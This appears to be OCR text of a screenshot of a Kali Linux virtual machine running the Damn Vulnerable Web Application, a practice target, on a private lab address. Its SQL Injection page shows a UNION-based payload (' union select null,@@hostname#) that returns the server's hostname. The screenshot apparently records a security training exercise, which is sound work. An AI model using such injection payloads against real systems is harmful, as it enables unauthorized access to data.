 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Firefox ESR Sep 1 09:53
Damn Vulnerable Web Ap
192.168.1.11/dvwa/vulnerabilities/sqli/?id='+union+select+null%2C%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select null,@@hostname#
First name:
Surname: metasploitable
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
LI